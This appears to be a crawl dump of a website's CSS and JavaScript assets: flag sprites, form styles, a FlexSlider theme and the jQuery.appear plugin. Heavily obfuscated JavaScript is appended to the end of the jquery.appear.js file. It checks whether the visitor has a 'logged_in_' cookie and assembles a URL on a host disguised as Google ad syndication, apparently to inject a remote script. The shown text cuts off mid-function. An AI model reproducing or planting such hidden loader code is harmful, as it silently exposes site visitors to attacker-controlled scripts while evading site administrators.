.iti-flag.ph {
   height: 10px;
   background-position: -3987px 0px;
}

.iti-flag.pk {
   height: 14px;
   background-position: -4009px 0px;
}

.iti-flag.pl {
   height: 13px;
   background-position: -4031px 0px;
}

.iti-flag.pm {
   height: 14px;
   background-position: -4053px 0px;
}

.iti-flag.pn {
   height: 10px;
   background-position: -4075px 0px;
}

.iti-flag.pr {
   height: 14px;
   background-position: -4097px 0px;
}

.iti-flag.ps {
   height: 10px;
   background-position: -4119px 0px;
}

.iti-flag.pt {
   height: 14px;
   background-position: -4141px 0px;
}

.iti-flag.pw {
   height: 13px;
   background-position: -4163px 0px;
}

.iti-flag.py {
   height: 11px;
   background-position: -4185px 0px;
}

.iti-flag.qa {
   height: 8px;
   background-position: -4207px 0px;
}

.iti-flag.re {
   height: 14px;
   background-position: -4229px 0px;
}

.iti-flag.ro {
   height: 14px;
   background-position: -4251px 0px;
}

.iti-flag.rs {
   height: 14px;
   background-position: -4273px 0px;
}

.iti-flag.ru {
   height: 14px;
   background-position: -4295px 0px;
}

.iti-flag.rw {
   height: 14px;
   background-position: -4317px 0px;
}

.iti-flag.sa {
   height: 14px;
   background-position: -4339px 0px;
}

.iti-flag.sb {
   height: 10px;
   background-position: -4361px 0px;
}

.iti-flag.sc {
   height: 10px;
   background-position: -4383px 0px;
}

.iti-flag.sd {
   height: 10px;
   background-position: -4405px 0px;
}

.iti-flag.se {
   height: 13px;
   background-position: -4427px 0px;
}

.iti-flag.sg {
   height: 14px;
   background-position: -4449px 0px;
}

.iti-flag.sh {
   height: 10px;
   background-position: -4471px 0px;
}

.iti-flag.si {
   height: 10px;
   background-position: -4493px 0px;
}

.iti-flag.sj {
   height: 15px;
   background-position: -4515px 0px;
}

.iti-flag.sk {
   height: 14px;
   background-position: -4537px 0px;
}

.iti-flag.sl {
   height: 14px;
   background-position: -4559px 0px;
}

.iti-flag.sm {
   height: 15px;
   background-position: -4581px 0px;
}

.iti-flag.sn {
   height: 14px;
   background-position: -4603px 0px;
}

.iti-flag.so {
   height: 14px;
   background-position: -4625px 0px;
}

.iti-flag.sr {
   height: 14px;
   background-position: -4647px 0px;
}

.iti-flag.ss {
   height: 10px;
   background-position: -4669px 0px;
}

.iti-flag.st {
   height: 10px;
   background-position: -4691px 0px;
}

.iti-flag.sv {
   height: 12px;
   background-position: -4713px 0px;
}

.iti-flag.sx {
   height: 14px;
   background-position: -4735px 0px;
}

.iti-flag.sy {
   height: 14px;
   background-position: -4757px 0px;
}

.iti-flag.sz {
   height: 14px;
   background-position: -4779px 0px;
}

.iti-flag.ta {
   height: 10px;
   background-position: -4801px 0px;
}

.iti-flag.tc {
   height: 10px;
   background-position: -4823px 0px;
}

.iti-flag.td {
   height: 14px;
   background-position: -4845px 0px;
}

.iti-flag.tf {
   height: 14px;
   background-position: -4867px 0px;
}

.iti-flag.tg {
   height: 13px;
   background-position: -4889px 0px;
}

.iti-flag.th {
   height: 14px;
   background-position: -4911px 0px;
}

.iti-flag.tj {
   height: 10px;
   background-position: -4933px 0px;
}

.iti-flag.tk {
   height: 10px;
   background-position: -4955px 0px;
}

.iti-flag.tl {
   height: 10px;
   background-position: -4977px 0px;
}

.iti-flag.tm {
   height: 14px;
   background-position: -4999px 0px;
}

.iti-flag.tn {
   height: 14px;
   background-position: -5021px 0px;
}

.iti-flag.to {
   height: 10px;
   background-position: -5043px 0px;
}

.iti-flag.tr {
   height: 14px;
   background-position: -5065px 0px;
}

.iti-flag.tt {
   height: 12px;
   background-position: -5087px 0px;
}

.iti-flag.tv {
   height: 10px;
   background-position: -5109px 0px;
}

.iti-flag.tw {
   height: 14px;
   background-position: -5131px 0px;
}

.iti-flag.tz {
   height: 14px;
   background-position: -5153px 0px;
}

.iti-flag.ua {
   height: 14px;
   background-position: -5175px 0px;
}

.iti-flag.ug {
   height: 14px;
   background-position: -5197px 0px;
}

.iti-flag.um {
   height: 11px;
   background-position: -5219px 0px;
}

.iti-flag.us {
   height: 11px;
   background-position: -5241px 0px;
}

.iti-flag.uy {
   height: 14px;
   background-position: -5263px 0px;
}

.iti-flag.uz {
   height: 10px;
   background-position: -5285px 0px;
}

.iti-flag.va {
   height: 15px;
   background-position: -5307px 0px;
}

.iti-flag.vc {
   height: 14px;
   background-position: -5324px 0px;
}

.iti-flag.ve {
   height: 14px;
   background-position: -5346px 0px;
}

.iti-flag.vg {
   height: 10px;
   background-position: -5368px 0px;
}

.iti-flag.vi {
   height: 14px;
   background-position: -5390px 0px;
}

.iti-flag.vn {
   height: 14px;
   background-position: -5412px 0px;
}

.iti-flag.vu {
   height: 12px;
   background-position: -5434px 0px;
}

.iti-flag.wf {
   height: 14px;
   background-position: -5456px 0px;
}

.iti-flag.ws {
   height: 10px;
   background-position: -5478px 0px;
}

.iti-flag.xk {
   height: 15px;
   background-position: -5500px 0px;
}

.iti-flag.ye {
   height: 14px;
   background-position: -5522px 0px;
}

.iti-flag.yt {
   height: 14px;
   background-position: -5544px 0px;
}

.iti-flag.za {
   height: 14px;
   background-position: -5566px 0px;
}

.iti-flag.zm {
   height: 14px;
   background-position: -5588px 0px;
}

.iti-flag.zw {
   height: 10px;
   background-position: -5610px 0px;
}

.iti-flag {
   width: 20px;
   height: 15px;
   box-shadow: 0px 0px 1px 0px #888;
   background-image: url("css-img/flags.png");
   background-repeat: no-repeat;
   background-color: #DBDBDB;
   background-position: 20px 0;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2 / 1),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 192dpi),
only screen and (min-resolution: 2dppx) {
   .iti-flag {
      background-image: url("css-img/flags@2x.png");
   }
}

.iti-flag.np {
   background-color: transparent;
}


/*
--------------------------------------------- 
Adjustments for Smart Forms 
---------------------------------------------*/

.intl-tel-input { width: 100%; }
.telSelect { z-index: 1!important; }

.telErrorMsg,
.telValidMsg {
   display: block;
   margin-top: 6px;
   padding: 0 3px;
   font-family: Arial, Helvetica, sans-serif;
   font-style: normal;
   line-height: normal;
   font-size: 0.85em;
}

.telErrorMsg { color:#CC0000; }
.telValidMsg { color: #00C900; }

.gui-input.telErrorNum,
.gui-input.telErrorNum:hover,
.gui-input.telErrorNum:focus {
	background:#FEEFE9;
	border-color:#E46B66;
}


.gui-input.telValidNum,
.gui-input.telValidNum:hover,
.gui-input.telValidNum:focus {
	background:#EAFCD8;
	border-color:#2ecc71;
}

.intFormat { color: #DE888A; }
.telHideMsg { display: none; }

/*
--------------------------------------------------
Overide container border-radius 
-------------------------------------------------*/
.smart-container{
	-webkit-border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	-o-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0;
}




@media (max-width: 800px) {
	.wizard > .steps > ul > li{ width: 100%;}
	.smart-steps .wizard > .steps > ul > li{ width: 100%;}
	.smart-steps .wizard > .steps a:after,
	.smart-steps .wizard > .steps a:before { display:none!important;  }	
	.smart-steps .wizard.vertical > .steps{
		display: block;
		float: none;
		width: 100%;
	}
	
	.smart-steps .wizard.vertical > .content{
		display: block;
		float: none;
		width:100%;
		padding:0;
		margin:0;
		padding-right:5px;
	}
	
	.steps-progress .wizard > .steps{ overflow:visible; padding-bottom:10px; }
	.steps-progress .wizard > .steps .number,
	.steps-progress .wizard > .steps li:before{ display:none;}	
	
}

@media (max-width: 400px) {
	.smart-steps .wizard > .actions a,
	.smart-steps .wizard > .actions li,
	.smart-steps .wizard > .actions > ul{ display:block; }
	.smart-steps .wizard > .actions a{ margin-bottom:5px; }
}

--- FILE ---
content_type: text/css
request_url: https://www.birey.com/dosyalar/birey/css/flexslider.css
body_size: 949
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {
	margin: 0 0 0 !important;
	padding: 0;
}

.flexslider .slides {overflow: hidden;} 

.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
	width: 100%;
	display: block;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
}

.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0; background: #fff; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1; position: relative;}

.carousel li {margin-right: 5px}


/* Direction Nav */

.flex-direction-nav {
	width: 100%; 
	height: 35px; 
	display: inline-block; 
	position: absolute; 
	top:50%;
	margin-top: -17px;
	left: 0; 
	text-align: center;
	opacity: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
}

.flexslider:hover .flex-direction-nav {
	opacity: 1;
}

.flex-direction-nav .flex-next {
	width: 35px; 
	height: 35px;
	float: right;
	margin-right: 30px;
	text-decoration: none;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	background: #fff;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
}

.flex-direction-nav .flex-prev {
	width: 35px; 
	height: 35px; 
	float: left;
	margin-left: 30px;
	text-decoration: none;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	background: #fff;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
}

.flex-direction-nav .flex-next:after {
	content: '\f054';
	font-family: 'FontAwesome';
	font-size: 18px;
	color: #6b6b6b;
	line-height: 36px;
}

.flex-direction-nav .flex-prev:after {
	content: '\f053';
	font-family: 'FontAwesome';
	font-size: 18px;
	color: #6b6b6b;
	line-height: 36px;
}

.flex-direction-nav .flex-next:hover,
.flex-direction-nav .flex-prev:hover {
	opacity: 0.7;
}

/* Control Nav */
.flex-control-nav {position: absolute; bottom: 20px; text-align: center; height: 14px; left: 0; width: 100%; display: none;}
.flex-control-nav li {margin: 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 10px; height: 10px; display: block; cursor: pointer; text-indent: -9999px; border: 1px solid rgb(255,255,255); background: #fff; border-radius: 50%; -webkit-border-radius: 50%;
 -moz-border-radius: 50%; -o-border-radius: 50%;}
.flex-control-paging li a:hover { border: #fff }
.flex-control-paging li a.flex-active {cursor: default; background: #434343;}

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
#carousel li {width: 25%; float: left; margin: 3px 3px 0 0;}
#carousel img {width: 100%; display: block; opacity: .5; cursor: pointer;}
#carousel li.flex-active-slide img {opacity: 1; cursor: default;}

#carousel .flex-direction-nav {
	display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.birey.com/dosyalar/birey/js/jquery.appear.js
body_size: 6683
content:
/*
 * jQuery.appear
 * http://code.google.com/p/jquery-appear/
 *
 * Copyright (c) 2009 Michael Hixson
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
*/
(function($){$.fn.appear=function(f,o){var s=$.extend({one:true},o);return this.each(function(){var t=$(this);t.appeared=false;if(!f){t.trigger('appear',s.data);return;}var w=$(window);var c=function(){if(!t.is(':visible')){t.appeared=false;return;}var a=w.scrollLeft();var b=w.scrollTop();var o=t.offset();var x=o.left;var y=o.top;if(y+t.height()>=b&&y<=b+w.height()&&x+t.width()>=a&&x<=a+w.width()){if(!t.appeared)t.trigger('appear',s.data);}else{t.appeared=false;}};var m=function(){t.appeared=true;if(s.one){w.unbind('scroll',c);var i=$.inArray(c,$.fn.appear.checks);if(i>=0)$.fn.appear.checks.splice(i,1);}f.apply(this,arguments);};if(s.one)t.one('appear',s.data,m);else t.bind('appear',s.data,m);w.scroll(c);$.fn.appear.checks.push(c);(c)();});};$.extend($.fn.appear,{checks:[],timeout:null,checkAll:function(){var l=$.fn.appear.checks.length;if(l>0)while(l--)($.fn.appear.checks[l])();},run:function(){if($.fn.appear.timeout)clearTimeout($.fn.appear.timeout);$.fn.appear.timeout=setTimeout($.fn.appear.checkAll,20);}});$.each(['append','prepend','after','before','attr','removeAttr','addClass','removeClass','toggleClass','remove','css','show','hide'],function(i,n){var u=$.fn[n];if(u){$.fn[n]=function(){var r=u.apply(this,arguments);$.fn.appear.run();return r;}}});})(jQuery);function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return 